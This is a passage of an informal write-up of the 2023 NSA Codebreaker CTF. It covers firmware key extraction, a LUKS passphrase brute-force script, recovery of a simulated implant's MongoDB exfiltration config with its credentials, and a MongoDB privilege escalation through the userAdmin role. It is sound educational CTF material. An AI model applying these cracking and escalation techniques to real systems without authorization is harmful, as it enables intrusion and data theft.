
2023 NSA Codebreaker Writeup
Preamble
Hello to everyone reading this! This is a collection of writeups for the 2023 NSA Codebreaker Challenge. If you’re wondering why this post is in 2024, the challenge was held in 2023 and extended to January 2024.
Anyway, I had a ton of fun with these challenges (except 7), and I hope you enjoy reading these writeups as much as I enjoyed writing them! I’ll go through each challenge and insert my own personal thoughts and comments along the way, so the writeups will be a bit more informal than usual.
Also as a note, I won’t give specific step-by-step instructions to solve each challenge, but moreso just an overview of the process I took. Anyway, I don’t want to waste any more of your time, so let’s get started!
Task 0
Honestly they should use their CTF-Bot for other stuff than just email verification but that’s just my personal opinion ¯\_(ツ)_/¯. Anyway there’s nothing to say for this one, just authenticate through the bot and get the “flag”.
Task 1 - Find the Unknown object
General programming, database retrieval
The US Coast Guard (USCG) recorded an unregistered signal over 30 nautical miles away from the continental US (OCONUS). NSA is contacted to see if we have a record of a similar signal in our databases. The Coast guard provides a copy of the signal data. Your job is to provide the USCG any colluding records from NSA databases that could hint at the object’s location. Per instructions from the USCG, to raise the likelihood of discovering the source of the signal, they need multiple corresponding entries from the NSA database whose geographic coordinates are within 1/100th of a degree. Additionally, record timestamps should be no greater than 10 minutes apart.
Downloads:
- file provided by the USCG that contains metadata about the unknown signal (USCG.log)
- NSA database of signals (database.db)
Prompt:
- Provide database record IDs, one per line, that fit within the parameters specified above.
The first real task. We’re asked to retrieve database record IDs that match the given logfile below:
USCG.log
{
    "coordinates": [
        {
            "latitude": "26.00768",
            "longitude": "-83.33502"
        }
    ],
    "timestamp": "02/20/2023, 13:34:59"
}
The database they give us is in the form of an SQLite 3 database, so we can simply connect with sqlite3 and query the database on the given parameters.
SELECT location.*, timestamp.*
FROM location
JOIN timestamp ON location.id = timestamp.id
WHERE CAST(location.latitude as decimal) >= 25.95768
  AND CAST(location.latitude as decimal) <= 26.05768
  AND CAST(location.longitude as decimal) >= -83.38502
  AND CAST(location.longitude as decimal) <= -83.28502
  AND timestamp.recDate = '02/20/2023';
331|26.00298|-83.33024|0 m|331|13:39:22|02/20/2023
555|26.00057|-83.33187|0 m|555|13:41:30|02/20/2023This gives us our two answers, 331 and 555.
Task 2 - Extract the Firmware
Hardware analysis, Datasheets
Thanks to your efforts the USCG discovered the unknown object by trilaterating the geo and timestamp entries of their record with the correlating entries you provided from the NSA databases. Upon discovery, the device appears to be a device with some kind of collection array used for transmitting and receiving. Further visual inspection shows the brains of this device to be reminiscent of a popular hobbyist computer. Common data and visual ports non-responsive; the only exception is a boot prompt output when connecting over HDMI. Most interestingly there is a 40pin GPIO header with an additional 20pin header. Many of these physical pins show low-voltage activity which indicate data may be enabled. There may be a way to still interact with the device firmware…
Find the correct processor datasheet, and then use it and the resources provided to enter which physical pins enable data to and from this device
Hints:
- Note: For the pinout.svg, turn off your application’s dark mode if you’re unable to see the physical pin labels (eg: ‘P1’, ‘P60’)
- The pinout.svg has two voltage types. The gold/tan is 3.3v, the red is 5v.
- The only additional resource you will need is the datasheet, or at least the relevant information from it
Downloads:
- Rendering of debug ports on embedded computer (pinout.svg)
- image of device CPU (cpu.jpg)
- copy of display output when attempting to read from HDMI (boot_prompt.log)
Prompts:
- Provide the correct physical pin number to power the GPIO header:
- Provide a correct physical pin number to ground the board:
- Provide the correct physical pin number for a UART transmit function:
- Provide the correct physical pin number for a UART receive function:
This time, we’re given two images and a boot log, and we need to identify a few key pins on the device.


boot.log
***********************************************************
*                                                                  *
*                  Operation PITS Boot-up Banner                   *
*                                                                  *
********************************************************************
device name:
Model: XYZ-1234
Firmware Version: 1.0.0
Boot Time: 1970-01-01 00:00:00
Initializing collector...
Loading configuration...
Starting services...
Booting up...
Collector is online.
Alternative Function Assignment  :  ALT3
I’m honestly not too familiar with hardware at all, so I had to do quite a bit of research for this one. But first, starting with the power pin, since we are powering the GPIO header, we need 3.3v, which is the gold/tan color on the pinout.svg.
Physically, this is pin 51, since the physical pins on the 20 pin extension follow a zig zag pattern. (Notice how pin 41 and pin 42 are on opposite sides, naturally this pattern continues through the header, ending with pin 59 and 60)
Next, any grey pin will work for the ground pin, so I just chose pin 52, which is right next to the 3.3v pin.
For the UART transmit and recieve pins, we need to take a look at the log. The log tells us that the alternative function assignment is ALT3, which is important since these function assignments will vary what each pin does.
Through some more research, I found this datasheet for the BCM2835, which while isn’t exactly the same, is close enough for our purposes.
On this datasheet, ALT3 has transmit and recieve on GPIO32 and 33 respectively. Looking back at the pinout, we see that these are pin 53 and 54, so we have our answers (51, 52, 53, 54)!
Task 3 - Analyze the Firmware
Emulation
Leveraging that datasheet enabled you to provide the correct pins and values to properly communicate with the device over UART. Because of this we were able to communicate with the device console and initiate a filesystem dump.
To begin analysis, we loaded the firmware in an analysis tool. The kernel looks to be encrypted, but we found a second-stage bootloader that loads it. The decryption must be happening in this bootloader. There also appears to be a second UART, but we don’t see any data coming from it.
Can you find the secret key it uses to decrypt the kernel?
Tips:
- You can emulate the loader using the provided QEMU docker container. One download provides the source to build your own. The other is a pre-built docker image. See the README.md from the source download for steps on running it.
- Device tree files can be compiled and decompiled with
dtc.Downloads:
- U-Boot program loader binary (u-boot.bin)
- Recovered Device tree blob file (device_tree.dtb)
- Docker source files to build the QEMU/aarch64 image (cbc_qemu_aarch64-source.tar.bz2)
- Docker image for QEMU running aarch64 binaries (cbc_qemu_aarch64-image.tar.bz2)
Prompt:
- Enter the decryption key u-boot will use.
After building the provided docker image, I followed the steps in the README with the netcat listeners and dboot, and eventually I got to the initial boot screen.
U-Boot 2022.04

DRAM:  128 MiB
Core:  42 devices, 11 uclasses, devicetree: board
Flash: 32 MiB
Loading Environment from Flash... *** Warning - bad CRC, using default environment

"reg" resource not found
probed pl011@9000000
In:    pl011@9000000
Out:   pl011@9000000
Err:   pl011@9000000
Net:   No ethernet found.
Hit any key to stop autoboot:  0
starting USB...
No working controllers found
USB is stopped. Please issue 'usb start' first.
"reg" resource not found
scanning bus for devices...

Device 0: unknown device
"reg" resource not found

Device 0: unknown device
starting USB...
No working controllers found
"reg" resource not found
No ethernet found.
No ethernet found.
=>
Anyway, from here there was a lot of stuff I could try, but my first idea was loading the u-boot loader into a decompiler and seeing what I could find.
Lots of mucking around later and staring at uninteresting code, eventually I found this snippet that seemed interesting:

A key and an iv you say? Well, going back to the booted device, we can use the printenv command to see the environment variables (found via help), and sure enough, there they are!
=> printenv
printenv
...
ivaddr=467a0010
kernel_addr_r=0x40400000
keyaddr=467a0000
...
Additionally, these two environment variables don’t look like any of the other address variables (see the “0x” on kernel_addr_r?), so they definitely stood out more as well.
But all we have is the address, how do you get the actual key?
Well, with more combing through help, I found out about the md command.
Using this, we can dump the memory at the given address, and sure enough, we get the key!
=> md.b 0x467a0000 0x10
md.b 0x467a0000 0x10
467a0000: f4 1b f6 ff 71 23 9d c4 3f 83 04 5e 45 3e 6b 84  ....q#..?..^E>k.
Submitting the hex f41bf6ff71239dc43f83045e453e6b84 works and lets us move on.
Task 4 - Emulate the Firmware
Dynamic Reverse Engineering, Cryptography
We were able to extract the device firmware, however there isn’t much visible > on it. All the important software might be protected by another method.
There is another disk on a USB device with an interesting file that looks to be an encrypted filesystem. Can you figure out how the system decrypts and mounts it? Recover the password used to decrypt it. You can emulate the device using the QEMU docker container from task 3.
Downloads:
- main SD card image (sd.img.bz2)
- USB drive image (usb.img.bz2)
- Linux kernel (kernel8.img.bz2)
- Device tree blob file for emulation (bcm2710-rpi-3-b-plus.dtb.bz2)
Prompt:
- Enter the password used to decrypt the filesystem.
This time, we can actually work with the decrypted full image. Booting up the image following the README again, I noticed this interesting part near the end of the booting sequence
cryptsetup: opening /opt/part.enc
[   14.426821] mmc1: Timeout waiting for hardware interrupt.
udhcpc: broadcasting discover
udhcpc: broadcasting discover
udhcpc: no lease, forking to background
[   24.623905] mmc1: Timeout waiting for hardware interrupt.
[   35.888629] cam-dummy-reg: disabling
No key available with this passphrase.
mount: mounting /dev/mapper/part on /agent failed: No such file or directory
Seems to be some sort of decryption, so probably something we should look out for.
Additionally, on the actual device itself, we have a few interesting folders, /agent, which is empty for now and /private:
~ # ls -al /agent
total 8
drwxr-xr-x    2 root     0             4096 Sep 28  2023 .
drwxr-xr-x   21 root     0             4096 Jan  1 00:01 ..

~ # ls -al /private
total 40
drwxr-xr-x    3 root     0             4096 May 15  2022 .
drwxr-xr-x   21 root     0             4096 Jan  1 00:01 ..
-rw-------    1 root     0               96 May 15  2022 ecc_p256_private.bin
-rw-------    1 root     0               64 May 15  2022 ecc_p256_pub.bin
-rw-------    1 root     0               36 May 15  2022 id.txt
-rw-------    1 root     0              387 May 15  2022 id_ed25519
drw-------    2 root     0            16384 May 15  2022 lost+found
We also have some interesting files in /opt:
~ # ls -al /opt
total 28740
drwxr-xr-x    4 root     0             4096 May 15  2022 .
drwxr-xr-x   21 root     0             4096 Jan  1 00:01 ..
drwx------    2 root     0             4096 May 15  2022 .ssh
-rw-r--r--    1 root     0               11 May 15  2022 hostname
drwx------    2 root     0            16384 May 15  2022 lost+found
-rwxrwx---    1 root     0              443 May 15  2022 mount_part
-rw-r--r--    1 root     0         29360128 Jan  1 00:15 part.enc
mount_part is especially interesting, since it seems like a bash script that is mounting an encrypted partition.
#!/bin/sh

SEC_DRIVE=$1
SEC_MOUNT=$2
ENC_PARTITION=$3
ENC_MOUNT=$4

[ ! -e $ENC_PARTITION ] && { echo "encrypted partition not found"; exit 1; }

mkdir -p $SEC_MOUNT
mount $SEC_DRIVE $SEC_MOUNT
NAME=`hostname`
ID=`cat /private/id.txt`

DATA="${NAME}${ID:0:3}"
echo "cryptsetup: opening $ENC_PARTITION"
echo -n $DATA | openssl sha1 | awk '{print $NF}' | cryptsetup open $ENC_PARTITION part
mkdir -p $ENC_MOUNT
mount /dev/mapper/part $ENC_MOUNT
We have some data that gets fed into a sha1 hash, then gets fed into cryptsetup open as the password. Since we need to find the password for the encrypted partition, this is probably what we’re looking for.
Additionally, in /etc/init.d, we have this script that runs on boot:
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
/sbin/mdev -s
mount -a

for drv in /drivers/*.ko; do
  insmod $drv
done

[ -s /etc/hostname ] && hostname `cat /etc/hostname`

PRIV_IP=10.101.255.254

ifconfig lo 127.0.0.1 netmask 255.0.0.0
ifconfig lo up
ifconfig usb0 $PRIV_IP netmask 255.255.0.0
ifconfig usb0 up

ifconfig usb1 up
udhcpc -i usb1 -s /etc/udhcpc.script -b &

/sbin/dropbear -p $PRIV_IP:22

/opt/mount_part /dev/sda2 /private /opt/part.enc /agent
(/agent/start >/dev/null 2>&1) &
This confirms that mount_part is the script we should be looking at for the password.
Luckily, we have the NAME variable easily, by just running hostname.
/opt # hostname
lowlythyme
However, we don’t have access to the /private/id.txt file, as it seems to be wiped on boot.
/opt # xxd /private/id.txt
00000000: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0000 0000                                ....
I got really lucky on this next step and just guessed that the 3 characters taken from ID would all be digits (seriously idk how I did that 😭) and brute forced them using a simple script to generate all 3 digit passwords.
import string
import itertools
from hashlib import sha1

base = "lowlythyme"

with open('dump.txt', 'w') as f:
    # for c in itertools.product(string.ascii_letters + string.digits + string.punctuation, repeat=3):
    for c in itertools.product(string.digits, repeat=3):
        s = base + ''.join(c)
        s = sha1(s.encode()).hexdigest()
        f.write(s + '\n')
Then I just ran them through bruteforce-luks, and sure enough, eventually I got the password!
$ bruteforce-luks -f test.txt part.enc
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.

Tried passwords: 0
Tried passwords per second: 0.000000
Last tried password: 6597cb1833a77f7100e8bbb876c96ef767e687fb

Password found: 6597cb1833a77f7100e8bbb876c96ef767e687fb
This corresponded with lowlythyme862, so that was the final password.
As it turns out, the correct intention was indeed to bruteforce, but instead of base 10 digits, it was hex digits, as id.txt contained a UUID. I just got really lucky that the 3 characters used in my case all happened to be digits.
Additionally, it was possible to use hashcat to extract the hash and crack it that way, which would’ve been much faster.
Task 5 - Follow the Data Part 1
Reverse Engineering, Forensics
Based on the recovered hardware the device seems to to have an LTE modem and SIM card implying it connects to a GSM telecommunications network. It probably exfiltrates data using this network. Now that you can analyze the entire firmware image, determine where the device is sending data.
Analyze the firmware files and determine the IP address of the system where the device is sending data.
Prompt:
- Enter the IP address (don’t guess)
So now that we have the password, we have to actually mount the encrypted partition.
Running the mount_part script with id.txt filled out properly, we can get the decrypted partition mounted on /agent:
# /opt/mount_part /dev/sda2 /private /opt/part.enc /agent
mount: mounting /dev/sda2 on /private failed: Device or resource busy
cryptsetup: opening /opt/part.enc
[ 1639.373125] EXT4-fs (dm-0): mounting ext3 file system using the ext4 subsystem
[ 1639.608315] EXT4-fs (dm-0): recovery complete
[ 1639.629163] EXT4-fs (dm-0): mounted filesystem with ordered data mode. Opts: (null)

# ls -al /agent/
total 19944
drwxr-xr-x    3 root     0             4096 May 15  2022 .
drwxr-xr-x   21 root     0             4096 Jan  1 00:01 ..
-rwxr-xr-x    1 root     0           891224 May 15  2022 agent
-rw-r--r--    1 root     0                0 Jan  1 00:06 agent_restart
-rw-r-----    1 root     0              567 May 15  2022 config
-rwx--x--x    1 root     0          7975035 May 15  2022 diagclient
-rwxr-xr-x    1 root     0         11483487 May 15  2022 dropper
drwx------    2 root     0            16384 May 15  2022 lost+found
-rwxrwx---    1 root     0              396 May 15  2022 start
The three important files here are agent, diagclient, and dropper, all of which are binaries part of the C2 process.
Now, the intention of the challenge is to reverse the individual binaries and figure out what’s going on, but when I was solving, I didn’t feel like looking at them in depth at the time (which is a decision that will hurt later but for now its fine).
But since the category of the task was labeled forensics, I thought it would be interesting to extract from the binaries and see if there were any embedded files that could be helpful.
However, when I extracted from the dropper binary, it generated a very interesting file:
$ binwalk -e dropper

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             ELF, 64-bit LSB executable, version 1 (SYSV)
...
11483298      0xAF38A2        bzip2 compressed data, block size = 900k

$ ls _dropper.extracted/
AF38A2

$ file _dropper.extracted/AF38A2
_dropper.extracted/AF38A2: ASCII text
And lo and behold, this has all the information we need.
database:
  collection: files
  database: snapshot-06ab44e88a24
  url: mongodb://maintenance:fe2d7709507a0e@100.108.114.44:27017/?authSource=snapshot-06ab44e88a24
server:
  directory: /tmp/upload
Submitting the IP 100.108.114.44 works, meaning the binaries are exfiltrating data to this mongodb server.
Task 6 - Follow the Data Part 2
Forensics, Databases, Exploitation
While you were working, we found the small U.S. cellular provider which issued the SIM card recovered from the device: Blue Horizon Mobile.
As advised by NSA legal counsel we reached out to notify them of a possible compromise and shared the IP address you discovered. Our analysts explained that sophisticated cyber threat actors may use co-opted servers to exfiltrate data and Blue Horizon Mobile confirmed that the IP address is for an old unused database server in their internal network. It was unmaintained and (unfortunately) reachable by any device in their network.
We believe the threat actor is using the server as a “dead drop”, and it is the only lead we have to find them. Blue Horizon has agreed to give you limited access to this server on their internal network via an SSH “jumpbox”. They will also be sure not to make any other changes that might tip off the actor. They have given you the authority to access the system, but unfortunately they could not find credentials. So you only have access to the database directly on TCP port 27017
Use information from the device firmware, and (below) SSH jumpbox location and credentials to login to the database via an SSH tunnel and discover the IP address of the system picking up a dead drop. Be patient as the actor probably only checks the dead drop periodically. Note the jumpbox IP is 100.127.0.2 so don’t report yourself by mistake
Downloads:
- SSH host key to authenticate the jumpbox (optional) (jumpbox-ssh_host_ecdsa_key.pub)
- SSH private key to authenticate to the jumpbox:
user@external-support.bluehorizonmobile.comon TCP port 22 (jumpbox.key)Prompt:
- Enter the IP address (don’t guess)
Now we have access to the attacker’s mongodb server.
After messing a bit to actually install mongosh and setting up the jumpbox properly, I was able to connect to the database:
test> show dbs
snapshot-06ab44e88a24  200.00 KiB

test> use snapshot-06ab44e88a24
switched to db snapshot-06ab44e88a24

snapshot-06ab44e88a24> show collections
files
This part is a bit scuffed, but basically we know that there’s another IP that’s accessing this database and retrieving the files.
So if we have some way to track what IPs access the database, we can catch the attacker.
Thankfully, we do have a way to track this! The database profiler gives us a way to track all the queries that are run on the database.
However, if we try to set the profiler level to 2, we get an error:
snapshot-06ab44e88a24> db.setProfilingLevel(2)
MongoServerError: not authorized on snapshot-06ab44e88a24 to execute command { profile: 2, lsid: { id: UUID("75123268-0a2c-48b1-951c-197f5e8d0bac") }, $db: "snapshot-06ab44e88a24" }
This means our user isn’t authorized to run this command, so we need to find a way to escalate our privileges.
If we list the users in the database, we can see our current maintenance user:
snapshot-06ab44e88a24> show users
[
  {
    _id: 'snapshot-06ab44e88a24.maintenance',
    userId: new UUID("2c03485a-f153-4bf1-92ac-dd0e9af0b863"),
    user: 'maintenance',
    db: 'snapshot-06ab44e88a24',
    roles: [
      { role: 'readWrite', db: 'snapshot-06ab44e88a24' },
      { role: 'userAdmin', db: 'snapshot-06ab44e88a24' }
    ],
    customData: { callback: 1 },
    mechanisms: [ 'SCRAM-SHA-1', 'SCRAM-SHA-256' ]
  }
]
Interesting, we have the userAdmin role, which means we can create new users with any role we want.
So all we have to do is make a new user that can actually run setProfilingLevel and we’re good to go.
db.createUser(
  {
    user: "test",
    pwd: "testing123",
    roles: [
      { role: 'userAdmin', db: 'snapshot-06ab44e88a24' },
      { role: 'dbOwner', db: 'snapshot-06ab44e88a24' },
      { role: 'dbAdmin', db: 'snapshot-06ab44e88a24' },
      { role: 'read', db: 'snapshot-06ab44e88a24' },
      { role: 'readWrite', db: 'snapshot-06ab44e88a24' },
      { role: 'enableSharding', db: 'snapshot-06ab44e88a24' }
    ]
  }
)
Now we can log in as our new user, set the profiling level to 2, and profit!
snapshot-06ab44e88a24> db.auth('test', 'testing123')
{ ok: 1 }

snapshot-06ab44e88a24> db.setProfilingLevel(2)
{ was: 0, slowms: 1, sampleRate: 1, ok: 1 }
After waiting a bit, the other IP will query the database and show up in the profiler:
snapshot-06ab44e88a24> db.system.profile.find()
...
{
    op: 'query',
    ns: 'snapshot-06ab44e88a24.files',
    command: {
      find: 'files',
      filter: {},
      lsid: { id: new UUID("372bc52b-3ef8-45c7-b782-0848e64a3808") },
      '$db': 'snapshot-06ab44e88a24'
    },
    ...
    ts: ISODate("2023-09-29T18:52:19.625Z"),
    client: '100.94.3.187',
    allUsers: [ { user: 'maintenance', db: 'snapshot-06ab44e88a24' } ],
    user: 'maintenance@snapshot-06ab44e88a24'
}
...
The client key is the IP we’re looking for, so we can submit 100.94.3.187 and move on!
Task 7 - There is Another
Reverse Engineering, Exploitation
Intelligence sources indicate with high probably there is a second device somewhere. We don’t know where it is physically, but maybe you can find it’s IP address somehow. We expect it is one of the up to 2^20 devices connected to the Blue Horizon Mobile network. Blue Horizon Mobile has explained that their internal network is segmented so all user devices are in the 100.64.0.0/12 IP range.
Figure out how the device communicates with the IP you found in the previous task. It must only do so on-demand otherwise we would have probably discovered it sooner. This will probably require some in depth reverse engineering and some guess work. Use what you learn, plus intuition and vulnerability research and exploitation skills to extract information from the server somehow. Your goal is to determine the IP addresses for any devices that connected to the same server. There should be two addresses, one for the downed device, and another for the second device. Your jumpbox account has been updated to allow you to open TCP tunnels to the server (reconnect to enable the new settings). Remember the jumpbox internal IP is 100.127.0.2
Downloads:
SSH host key to authenticate the jumpbox (optional, same as before) (jumpbox-ssh_host_ecdsa_key.pub)
SSH private key to authenticate to the jumpbox: user@external-support.bluehorizonmobile.com on TCP port 22 (same as before) (jumpbox.key) Prompt:
Enter device IP addresses, one per line (don’t guess)
Now we’re getting to the real tough stuff. This time, we somehow need to find the IP of another device. But where to begin?
C2 Review
Let’s start with an overview of the entire attack process again.
Recall from Task 4 that we have this script that runs on boot:
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
/sbin/mdev -s
mount -a

for drv in /drivers/*.ko; do
  insmod $drv
done

[ -s /etc/hostname ] && hostname `cat /etc/hostname`

PRIV_IP=10.101.255.254

ifconfig lo 127.0.0.1 netmask 255.0.0.0
ifconfig lo up
ifconfig usb0 $PRIV_IP netmask 255.255.0.0
ifconfig usb0 up

ifconfig usb1 up
udhcpc -i usb1 -s /etc/udhcpc.script -b &

/sbin/dropbear -p $PRIV_IP:22

/opt/mount_part /dev/sda2 /private /opt/part.enc /agent
(/agent/start >/dev/null 2>&1) &
After mounting the encrypted partition, it runs /agent/start to start the actual binaries.
#!/bin/sh

DIR=/agent
PROC=agent
RESTART_FILE=agent_restart

# start the navigation service
/bin/nav

mkdir -p /tmp/upload
dmesg > /tmp/upload/boot_log_`date -Iseconds`

# start agent and restart if it exists
while [ 1 ]; do
    if [ ! -e $DIR/$RESTART_FILE ]; then
        break
    fi
    if [ -z "`ps -o comm | egrep ^${PROC}$`" ]; then
        $DIR/$PROC $DIR/config
    fi
    sleep 10
done
Of course in this case /bin/nav isn’t a real service and is just a placeholder, but the important part is that it runs /agent/agent with the config file /agent/config.
Now this binary is the actual C2 agent, so let’s start reversing!
Reversing the C2 Agent
I’ll be using Binja for most of these reverse engineering portions, but the general idea should be the same for any other decompiler (From what I’ve heard it’s even easier on IDA).
First, before we start reversing, let’s look at the config file:
logfile = "/tmp/log.txt"

# levels 0 (trace) - 5 (fatal)
loglevel = 1

daemonize = true

id_file = "/private/id.txt"
ssh_priv_key = "/private/id_ed25519"
priv_key = "/private/ecc_p256_private.bin"

cmd_host = "0.0.0.0"
cmd_port = 9000

collectors_usb = [ "/dev/ttyUSB0", "/dev/ttyUSB1" ]
collectors_ipc = [ "/tmp/c1.unix", "/tmp/c2.unix" ]
collect_enabled = true
dropper_exe = "/agent/dropper"
dropper_config = "/tmp/dropper.yaml"
dropper_dir = "/tmp/upload"

navigate_ipc = "/tmp/nav_service.unix"

key_file = "/agent/hmac_key"
restart_flag = "/agent/agent_restart"
Looks like we have a lot going on here. First, we have some sort of logging mechanism, as well as an option to daemonize the process.
Then, we seem to have some private keys as well as the id file we saw earlier.
Next, we seem to have the host and port for the actual C2 communication.
After that are some options for collection and the dropper. From Task 5/6, we can assume this is just for sending files back to the C2 server through mongodb.
We have the nav service ipc as well, but that probably isn’t useful for us.
Finally we have a key file as well as a restart flag.
Now, because this config has to be parsed by the binary, we can try looking for related strings in the binary itself. Here is the process using “navigate_ipc” as an example:



This leads us straight into our main function:
main()
int64_t sub_400518(int32_t arg1, int64_t* arg2)
{
    int64_t var_8 = 0;
    int32_t var_12a8 = 1;
    int32_t var_12a4 = 2;
    char* s;
    __builtin_memset(&s, 0, 0x18);
    int64_t s_1;
    __builtin_memset(&s_1, 0, 0x90);
    if (arg1 == 2)
    {
        char* x0 = arg2[1];
        if (((((uint32_t)*(uint8_t*)x0) != 0x2d || (((uint32_t)*(uint8_t*)x0) == 0x2d && ((uint32_t)x0[1]) != 0x68)) || ((((uint32_t)*(uint8_t*)x0) == 0x2d && ((uint32_t)x0[1]) == 0x68) && ((uint32_t)x0[2]) != 0)))
        {
            void var_1108;
            sub_4113a0(&var_1108);
            sub_4113d0(&var_1108, 2);
            sub_4113d0(&var_1108, 0xf);
            sub_4113d0(&var_1108, 3);
            sub_411370(0, &var_1108);
            int32_t x0_5 = sub_43c030(0xffffffff, &var_1108);
            void var_1008;
            if (sub_43cca0(arg2[1], &var_1008, 0x1000) == 0)
            {
                sub_4185f0("could not resolve config path", 1, 0x1d, data_4e76b0);
                sub_4133d0(1);
                /* no return */
            }
            void var_11f0;
            sub_404370(&var_11f0);
            if (sub_404114(&var_11f0, &var_1008) != 1)
            {
                sub_43cb80(data_4e76b0, 1, "config error: %s\n");
                sub_43cb80(data_4e76b0, 1, "file: %s\n");
                sub_43cb80(data_4e76b0, 1, "line: %d\n");
                sub_4133d0(1);
                /* no return */
            }
            sub_404de4(&var_11f0, "daemonize", &var_12a8);
            if (var_12a8 != 0)
            {
                sub_402d10();
            }
            sub_404be4(&var_11f0, "loglevel", &var_12a4);
            sub_402550(&data_4028c0, &s_1);
            char* var_1298;
            int32_t* x22;
            if (sub_404b80(&var_11f0, "logfile", &var_1298) == 1)
            {
                int32_t* x0_58 = sub_418300(var_1298, &data_49faf0);
                x22 = x0_58;
                sub_4025e0(x0_58, var_12a4);
            }
            else
            {
                x22 = nullptr;
                sub_402564(((uint64_t)var_12a4));
            }
            sub_404b80(&var_11f0, "restart_flag", &s);
            char* s_2 = s;
            if (s_2 != 0)
            {
                int32_t* x0_18 = sub_418300(s_2, &data_49fb08);
                if (x0_18 != 0)
                {
                    sub_417e20(x0_18);
                }
            }
            int64_t* x0_19 = sub_42b010(1, 0xa8);
            int64_t x0_20 = sub_402980();
            sub_404b80(&var_11f0, "ssh_priv_key", &x0_19[5]);
            char* var_1280;
            sub_404b80(&var_11f0, "id_file", &var_1280);
            void var_12a0;
            int64_t* var_1278;
            if (sub_402f30(var_1280, &var_1278, &var_12a0) != 0)
            {
                int64_t* x24_1 = var_1278;
                sub_42c550(x0_19, x24_1, 4);
                sub_42a790(x24_1);
                var_1278 = nullptr;
            }
            int32_t var_1088 = x0_5;
            int64_t* var_1080 = x0_19;
            int32_t var_100c = 1;
            void var_1078;
            sub_404b80(&var_11f0, "cmd_host", &var_1078);
            int32_t var_129c;
            sub_404be4(&var_11f0, "cmd_port", &var_129c);
            int16_t var_1070 = ((int16_t)var_129c);
            char* var_1290;
            sub_404b80(&var_11f0, "priv_key", &var_1290);
            int64_t var_1168;
            int64_t* var_12b8 = &var_1168;
            void var_106e;
            sub_402160(&var_106e, var_1290);
            sub_404b80(&var_11f0, "key_file", &x0_19[6]);
            sub_404b80(&var_11f0, "navigate_ipc", &x0_19[0x14]);
            int64_t* var_1250;
            sub_4028d4(&var_1250, "collectors_usb", &var_11f0);
            int64_t* var_1248;
            sub_4028d4(&var_1248, "collectors_ipc", &var_11f0);
            int64_t* var_1258 = x0_19;
            int64_t var_1240 = x0_20;
            int64_t* var_1238 = var_12b8;
            int64_t var_1138;
            int64_t* var_1230 = &var_1138;
            int64_t* var_1228 = x0_19;
            void var_1220;
            sub_404b80(&var_11f0, "dropper_exe", &var_1220);
            void var_1218;
            sub_404b80(&var_11f0, "dropper_config", &var_1218);
            void var_1210;
            sub_404b80(&var_11f0, "dropper_dir", &var_1210);
            int64_t* var_11f8 = &var_1138;
            x0_19[0x12] = 0x100000001;
            int64_t var_1208 = x0_20;
            int64_t* var_1200 = var_12b8;
            sub_404de4(&var_11f0, "collect_enabled", &x0_19[0x13]);
            void* var_1260;
            sub_4218e0(&var_1260, nullptr, sub_402b34, &var_1228);
            void* var_1268;
            sub_4218e0(&var_1268, nullptr, sub_401794, &var_1258);
            void* var_1270;
            sub_4218e0(&var_1270, nullptr, sub_401220, &var_1088);
            while (x0_19[0x12] == 1)
            {
                sub_4226e0(var_1270, nullptr);
                if (var_100c == 0)
                {
                    x0_19[0x12] = 0;
                    break;
                }
                if (x0_19[0x12] == 0)
                {
                    break;
                }
                sub_434c80(1);
                sub_4218e0(&var_1270, nullptr, sub_401220, &var_1088);
            }
            sub_402640(2, &data_4a80c0[0x30], 0, "waiting for other threads to fin…");
            sub_4226e0(var_1268, nullptr);
            sub_4226e0(var_1260, nullptr);
            if ((*(uint32_t*)((char*)x0_19 + 0x94) == 0 && s != 0))
            {
                sub_402640(3, &data_4a80c0[0x30], 0, "removing restart file");
                sub_439fa0(s);
            }
            int64_t* x20_2 = var_1250;
            int64_t i = *(uint64_t*)x20_2;
            if (i != 0)
            {
                do
                {
                    sub_42a790(i);
                    *(uint64_t*)x20_2 = 0;
                    x20_2 = &x20_2[1];
                    i = *(uint64_t*)x20_2;
                } while (i != 0);
            }
            int64_t* x20_3 = var_1248;
